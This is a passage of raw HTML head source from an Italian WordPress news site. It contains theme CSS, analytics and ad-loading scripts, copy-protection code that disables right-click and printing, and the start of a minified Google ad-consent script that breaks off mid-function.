.entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /><link rel='stylesheet' id='the_champ_frontend_css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_0d4330f9912e9fcdd33c48f5eb3663f1.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><style type="text/css" id="pf-main-css">@media screen{.printfriendly{z-index:1000;display:flex;margin:12px}.printfriendly a,.printfriendly a:link,.printfriendly a:visited,.printfriendly a:hover,.printfriendly a:active{font-weight:600;cursor:pointer;text-decoration:none;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:none;font-size:14px !important;color:#3aaa11 !important}.printfriendly.pf-alignleft{justify-content:start}.printfriendly.pf-alignright{justify-content:end}.printfriendly.pf-aligncenter{justify-content:center}}.pf-button-img{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:0;margin:0;display:inline;vertical-align:middle}img.pf-button-img+.pf-button-text{margin-left:6px}@media print{.printfriendly{display:none}}</style><style type="text/css" id="pf-excerpt-styles">.pf-button.pf-button-excerpt{display:none}</style><meta name="generator" content="webp-uploads 2.6.1"> <script type="text/javascript">jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});</script> <script type="text/javascript">jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});</script> <style>*{-ms-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;user-select:none}input,textarea,select,option{-ms-user-select:auto;-moz-user-select:auto;-khtml-user-select:auto;-webkit-user-select:auto;user-select:auto}</style><style>@media print{body *{display:none !important}body:after{content:"You cannot print preview this page"}}</style><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:empty}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
